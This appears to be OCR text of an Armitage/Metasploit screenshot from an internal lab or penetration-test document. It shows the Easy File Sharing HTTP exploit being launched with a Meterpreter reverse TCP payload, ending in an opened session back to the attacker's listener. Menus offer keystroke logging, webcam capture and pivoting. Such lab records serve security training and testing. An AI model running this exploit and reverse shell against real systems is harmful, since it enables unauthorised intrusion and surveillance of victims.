 Armitage - Internal Scan
Armitage View Hosts Attacks Workspaces Help
exploit
windows
ftp
easyfileshar
http
easyfileshar
easyfileshar
easy file sha
192.168.10.11
192.
WIN-6FO9IRT3265\
Login
Meterpreter 1
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Browse Files
Show Processes
Log Keystrokes
Screenshot
Webcam Shot
Post Modules
Console X Services X exploit X
LPORT 5116
LPORT => 5116
NJ:192.168.10.13:default exploit(windows/http/easyfilesharing_post) > set
PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
NJ:192.168.10.13:default exploit(windows/http/easyfilesharing_post) > set
RPORT 80
RPORT => 80
NJ:192.168.10.13:default exploit(windows/http/easyfilesharing_post) >
exploit -j
[*] Exploit running as background job 6.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.10.13:5116
[*] Sending stage (180291 bytes) to 192.168.10.22
[*] Meterpreter session 1 opened (192.168.10.13:5116 ->
192.168.10.22:49344) at 2020-03-19 02:26:14 -0400
NJ:192.168.10.13:default exploit(windows/http/easyfilesharing_post) >